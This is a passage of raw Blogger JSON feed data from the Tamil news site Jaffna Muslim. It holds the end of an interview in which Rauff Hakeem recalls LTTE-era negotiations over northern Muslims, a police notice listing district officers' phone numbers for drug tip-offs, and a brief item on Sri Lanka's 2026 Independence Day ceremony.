justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇவற்றையெல்லாம் பார்கிறபோது ஏன் இந்த விதமாக விடுதலைப் புலிகள் நடந்து கொண்டார்கள் என்பதிலும் எங்களுக்கும் கொஞ்சம் சந்தேகம்தான். அதையெல்லாம் கேட்கிற நிலைமையில் இல்லை,நாங்கள் இந்த விடயங்கள் சம்பந்தமாக எங்களுடைய பேச்சுவார்த்தையில் மிக அழுத்தம் திருத்தமாக நாங்கள் சொன்ன விடயம், வடபுலத்து முஸ்லிம்கள் எல்லோரையும் மீளக்குடியமர்வதற்கு விடுதலைப் புலிகள் எல்லாவற்றையும் செய்யவேண்டும்,அது மாத்திரமல்ல அந்த நேரம் நடந்துகொண்டிருந்த இன்னுமொரு மிக கஷ்டமான ஒரு விடயத்தை நாங்கள் விடுதலைப் புலிகளின் தலைவருக்கு சொன்னோம்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஏனென்றால், விடுதலைப் புலிகள் வடக்கிலும்,கிழக்கிலும் முஸ்லிம் வியாபாரிகளிடம் வரி விதிக்கிற ஒரு நடைமுறை இருந்தது.ஏனென்றால்,\u0026nbsp; புலிகள் சமாதான பேச்சுவார்த்தை காலத்தில் எல்லா தமிழ் பிரதேசங்களும் அவர்களுடைய ஆதிக்கம் இயல்பாகவே வந்துவிட்டது என்றொரு நிலையில் ,எல்லா இடத்திலும் வரி வசூலிக்கிற மாதிரி முஸ்லிம்களிடத்திலும் வரி வசூலிக்கிற ஒரு நிலைவரம் இருந்தது ஒரு பெரிய சர்ச்சைக்குரிய விடயமாக இருந்தது. அதை நாங்கள் அவரிடத்தில் எடுத்துச் சொன்னோம் ,அதற்கு விடுதலைப் புலிகளின் தலைவர் சொன்னார்.\"நாங்கள் இந்த போராட்டத்திற்கு வரி வசூலிக்கிற ஒரு நடைமுறை இருக்கிறது. வடக்கிலும்,கிழக்கிலும் இருக்கிற பிரதானமான நகரங்களில் நான்கு,ஐந்து தமிழ் கடை இருந்தால் இன்னுமொரு\u0026nbsp; முஸ்லிம் கடை இடையில் இன்னுமொரு முஸ்லிம் கடை அப்படி இருக்கும் போது தனிய தமிழ் கடைகளுக்கு போய் நாங்கள் வரி வசூலிப்பது எங்களுக்கு கொஞ்சம் சங்கடமான விடயம், எனவே அதை நீங்கள் கொஞ்சம் பொருந்திக்கொள்ளவேண்டும் என்றார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;அதற்கு நான் அவரிடத்தில் சொன்ன விடயம் முஸ்லிம்களை பொறுத்தமட்டில் உங்களுடைய போராட்டம் முஸ்லிம்களுக்காகவும் சேர்த்து செய்யப்படுகிறது என்ற உணர்வு இல்லாத ஒரு சூழல் நிலவுகிறது, இந்த சூழலில் நீங்கள் அவ்வாறு வரி வசூலிப்பது வரியாக இல்லாமல் கப்பமாக பார்க்கப்படுகிற ஒரு நிலவரம் இருக்கிறது என்பதையும் நான் கொஞ்சம் தயக்கத்தோடாவது சுட்டிக்காட்டவேண்டிய ஒரு நிலைவரம் இருந்தது. சொன்ன மாத்திரத்திலேயே உடன நீங்க சொன்னது சரிதான் நாளையிலிருந்து எந்த முஸ்லிம்ம்களிடத்திலும் வரி வசூலிக்கப்படமாட்டாது என்று ஒரு, அப்ப பக்கத்திலிருந்த கிழக்கு தளபதிகள் கொஞ்சம் அதில் விருப்பக்குறைவுமாதிரி தென்பட்டாலும் அதில், தலைவர் சொல்லிவிட்டார் என்றவுடனே வேறு யாரும் மறுத்துப் பேசவில்லை.\u0026nbsp; அதற்கு பிறகு தலைவருடைய கட்டளையை மீறி அது சில இடங்களில் நடந்தபோது நான் அடிக்கடி தமிழ் செல்வனோடு தொலைபேசியில் உரையாடி கதைத்து முறையிடுகிற நிறைய நிகழ்வுகளும் நடந்தது என்பது, எல்லாம் நான் ஏன் நினைவுகூறுகிறேன் என்றால் இந்த பின்னணியில் நல்லதொரு உடன்பாடு முஸ்லிம்களுக்கும்,தமிழர்களுக்கும் இடையில் வரவேண்டும் என்பதில் நாங்கள் மிக கவனமாக பல விடயங்களை கையாண்டோம்.துரதிர்ஷ்ட வசமாக அந்த நிலையெல்லாம் தலைகீழாக மாறி ,இன்று வரலாறு வேறு விடயங்களை தீர்மானித்துவிட்டது. இவையெல்லாம் நான் எதையும் நியாயப்படுத்துவதற்காக சொல்லுகிற விடயமல்ல, குறிப்பாக முஸ்லிம்களுடைய,வடமாகாணத்தின் வெளியேற்றம் என்பது புலிகளுடைய போராட்ட வரலாற்றில் மிகப் பெரிய ஒரு வடு என்பதை புலிகளே உணர்ந்திருந்தார்கள் என்பது தெட்டத்தெளிவான விடயம் மாத்திரமல்ல ,அடிக்கடி நேர்மையான தமிழ் தலைமைகள்\u0026nbsp; அதைப்பற்றி பேசுகிறார்கள். நான் இங்கு பெயர் சொல்லி எதையும் சொல்லவரவில்லை.ஆனால் இதுதான் இன்றிருக்கிற நிலைவரம், அதைத்தான் நான் சொன்னேன். முஸ்லிம்கள் மத்தியில் இது மறக்கப்பட்டாலும் மன்னிக்கப்படமுடியாத ஒரு விவகாரம் என்ற உணர்வோடு முஸ்லிம்கள் இருந்துகொண்டிருக்கிறார்கள். ஸ்ரீலங்கா முஸ்லிம் காங்கிரஸும் என்னுடைய மறைந்த தலைவர் காலத்திலிருந்து இன்றுவரை தமிழர்களுடைய போராட்டங்களின் அடிப்படை அம்சங்களில் எங்கு முஸ்லிம்கள் குறித்த விவகாரங்களில் சில முரண்பாடுகள் வருகின்றனவோ நாங்கள் அதைப்பற்றி பேசுகிறபோதும் இவர்களுடைய அடிப்படை அபிலாஷைகளுக்கு முரணாக அது வந்துவிடக்கூடாது என்பதில் நாங்கள் மிகக் கவனமாகத்தான் இருந்து வந்திருக்கிறோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎதிர்வரும்\u0026nbsp; 24 ஆம் திகதி கனடாவில் இருக்கிற எல்லா ஈழத் தமிழ் அமைப்புகள் சார்பிலும் நான் தைப்பொங்கள் விழாவில் பிரதம அதிதியாகவும் அழைக்கப்பட்டிருக்கிறேன். ஆனால் எங்கு போனாலும் இந்த விவகாரங்களில் இருக்கிற சில துல்லியமான உண்மைகளை நாங்கள் மனம் விட்டுபேசாமல் இருப்பது என்பது நாங்கள் செய்கிற மிகப்பெரிய வரலாற்று தவறாகப்\u0026nbsp; போய்விடும் என்பதற்காகத்தான் இந்த ஒருசில விடயங்களை நான் இங்கு சொல்லிவைக்கிறேன்.\u0026nbsp; இவற்றை சொன்ன பிறகும்\u0026nbsp; விமர்சிப்பவர்கள் இரு புறத்திலும் இருப்பார்கள்,\u0026nbsp; இதுதான் இருக்கிற நடைமுறைச் சிக்கல், இனத்துவ அரசியலில் இப்படியான விவகாரங்களை ஜீரணித்துக்கொள்வது என்பது சில தரப்புகளுக்கு மிகவும் கஷ்டமான விவகாரம் என்றார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(விருட்ச வேந்தன்)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8338201814440684317\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_29.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8338201814440684317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8338201814440684317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_29.html","title":"யாழ் - ஒஸ்மானியா கல்லூரியை பார்த்தால் வருத்தப்படுகிற நிலையில் இருக்கிறோம் - ஹக்கீம் "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHid3sA7CpJEUzYVcv8Qlz9oILcjtq8YpWrZ2Uyi4kJyiE5ezKqKiWXQaxAkQNtmakRu23VLxQLOTolsJIloUMghD6R1pIATSLoQb6HtTBF_kbzkZcQm2RrSiHwgrVxDPbi1_bUREv1LWrJlACJZTpR8FBJNObJtEusFLJL4rr6j9oaVv_Jw09bho-7B_P\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jaffnamuslim.com/feeds/posts/default?alt=json-in-script&start-index=17&max-results=3&callback=jQuery111000553584954112345_1769071457306&_=1769071457314
body_size: 4323
content:
// API callback
jQuery111000553584954112345_1769071457306({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-949029781622113645"},"updated":{"$t":"2026-01-22T08:57:04.287+01:00"},"category":[{"term":"செய்திகள்"},{"term":"சர்வதேசம்"},{"term":"கட்டுரை"},{"term":"செய்திகள"},{"term":"வீடியோ"},{"term":"இஸ்லாம்"},{"term":"ஆரோக்கியம்"},{"term":"வினோதம்"},{"term":"நேர்காணல்"},{"term":"புகைப்படங்கள்"},{"term":"அறிவித்தல்"},{"term":"உதவி"},{"term":"யாழ்"},{"term":"வாசகர்"},{"term":"றமழான்-முத்துக்கள்"},{"term":"முஸாபகத்து ரமழான்"},{"term":"கல்வி"},{"term":"1990"},{"term":"சிறு விளம்பரம்"},{"term":"ஒஸ்மானியா"},{"term":"=சர்வதேசம்"},{"term":"www.jaffnamuslim.com"},{"term":"அந்தநாள்"},{"term":"காணி"},{"term":"போர்க்குற்றங்கள்"},{"term":"வரலாறு"},{"term":"-"},{"term":"6"},{"term":"=கட்டுரை"},{"term":"l"}],"title":{"type":"text","$t":"Jaffna Muslim"},"subtitle":{"type":"html","$t":"Jaffna Muslim - தமிழ் பேசும் மக்களின் நம்பிக்கையை வென்ற முதற்தர இணையம்.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=3"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"133674"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-6300677611248499148"},"published":{"$t":"2026-01-20T10:54:00.003+01:00"},"updated":{"$t":"2026-01-20T10:54:46.316+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"போதைப்பொருள் தகவல்களை வழங்க"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vof-XdRyB3f2140UnLO6ZJuSanINXBgn1Jfo8Ey9KHc2o6HQ0XgBXwgml2yt6oYJ1AwYhukkjjLI7GmSSunKmoI4SnRo9OUAcli4nl7k2LdIqCePxsN7HMudk_qYT2WwJ4AyAkgcfqU0lN-XUWI2yTSfGH_v4w9FaSntKV2zGPcuTRjrEH8099TM8V0n\/s1200\/police_30_09_2024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vof-XdRyB3f2140UnLO6ZJuSanINXBgn1Jfo8Ey9KHc2o6HQ0XgBXwgml2yt6oYJ1AwYhukkjjLI7GmSSunKmoI4SnRo9OUAcli4nl7k2LdIqCePxsN7HMudk_qYT2WwJ4AyAkgcfqU0lN-XUWI2yTSfGH_v4w9FaSntKV2zGPcuTRjrEH8099TM8V0n\/s16000\/police_30_09_2024.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபோதைப்பொருள் சோதனைகளுக்கான தகவல்களை\u0026nbsp; மக்களிடமிருந்து பெற பொலிஸ் தலைமையகம் தொலைபேசி எண்களை அறிமுகம் செய்துள்ளது.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eயாழ்ப்பாணம் SSP ஜெயமஹா 071-8591327\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகாங்கேசன்துறை SP\u0026nbsp; அம்பேபிட்டிய 071-8591315\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகிளிநொச்சி SSP ஜயசாந்த டி சில்வா 071-8591347\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமுல்லைத்தீவு SSP ரத்னவீர\u0026nbsp; 071-8591374\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமன்னார் SSP எரிக் ரஞ்சித் 071-8591363\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவவுனியா SSP சோமரத்ன விஜேமுனி 071-8591340\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமட்டக்களப்பு SSP ஜி.லலித் லீலாரத்ன 071-8591127\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதிருகோணமலை SSP சந்திரபால 071-8591170\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅம்பாறை SSP பி.பி.கஸ்தூரி ஆராச்சி 071-8591145\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகந்தளாய் SSP சஞ்சீவ பண்டார 071-8591187\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகொழும்பு மத்திய SSP குமாரசிங்க 071-8591551\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகொழும்பு தெற்கு SSP லூசியன் 071-8591577\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகொழும்பு வடக்கு SSP புஷ்பகுமார 071-8591565\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eநுகேகொட SSP தெஹிதெனிய 071-8591641\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகல்கிஸ்ஸை SSP அசோக குணசேகர 071-8591661\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகம்பஹா SSP சனத் அமரசிங்க 071-8591608\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகளனி SSP ஏ.எச்.நுவான் அசங்க 071-8591589\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eநீர்கொழும்பு SSP பிமல் பெரேரா 071-8591626\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபாணந்துறை SSP நிஷாந்த டி சில்வா 071-8591674\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகளுத்துறை SSP ரமிது சந்திமால் 071-8591688\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஹோமாகம SSP சந்தன லியனகே 071-8592113\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகண்டி: SSP அனுருத்த ஹக்மன (071-8591042)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமாத்தறை: SP ஜெயமினி குமார (071-8591433)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகாலி: SSP அமல் எதிரிமன்னே (071-8591452)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅனுராதபுரம்: SSP திலின ஹேவா (071-8591200)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகுருநாகல்: SSP திஸ்ஸ விதானகே (071-8591244)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇரத்தினபுரி: SSP P. M. ஜயரத்ன (071-8591382)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/6300677611248499148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_66.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6300677611248499148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6300677611248499148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_66.html","title":"போதைப்பொருள் தகவல்களை வழங்க"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vof-XdRyB3f2140UnLO6ZJuSanINXBgn1Jfo8Ey9KHc2o6HQ0XgBXwgml2yt6oYJ1AwYhukkjjLI7GmSSunKmoI4SnRo9OUAcli4nl7k2LdIqCePxsN7HMudk_qYT2WwJ4AyAkgcfqU0lN-XUWI2yTSfGH_v4w9FaSntKV2zGPcuTRjrEH8099TM8V0n\/s72-c\/police_30_09_2024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-1648639167065802000"},"published":{"$t":"2026-01-20T10:13:00.003+01:00"},"updated":{"$t":"2026-01-20T10:13:48.552+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"ஜனாதிபதி அனுரகுமார தலைமையில்,  78 வது தேசிய சுதந்திர தினம்  "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdU4YCjopQhiqx-Jfz3r-xqXen4P-Td-nCSl8Mbnt3PETjqUSzZR2Uatbv7V5FR-Nh5UobLLG8fc14iotJMyOTtePN2ckHZCxE3EbH7ccsPpvrn3y0awwZo1sluKxIACtJ1IPFKwhssKVCSkKTyreXsmlsPIRANWMEB7CSD4SWCZt3Bbq7JvpYG7VFCLJF\/s553\/615967219_1333657875455915_347478521072689683_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"553\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdU4YCjopQhiqx-Jfz3r-xqXen4P-Td-nCSl8Mbnt3PETjqUSzZR2Uatbv7V5FR-Nh5UobLLG8fc14iotJMyOTtePN2ckHZCxE3EbH7ccsPpvrn3y0awwZo1sluKxIACtJ1IPFKwhssKVCSkKTyreXsmlsPIRANWMEB7CSD4SWCZt3Bbq7JvpYG7VFCLJF\/s16000\/615967219_1333657875455915_347478521072689683_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇந்த ஆண்டுக்கான (2026) சுதந்திர தினத்தின் தேசிய வைபவம் கொழும்பு சுதந்திர சதுக்கத்தில் நடத்த அரசாங்கம் முடிவு செய்துள்ளது.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅதன்படி, 78வது , தேசிய சுதந்திர தின வைபவம்\u0026nbsp; பிப்ரவரி 4 ஆம் திகதி காலை ஜனாதிபதி அனுரகுமார திசாநாயக்க தலைமையில் சுதந்திர சதுக்கத்தில் நடைபெறவுள்ளது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/1648639167065802000\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/78.html#comment-form","title":"0 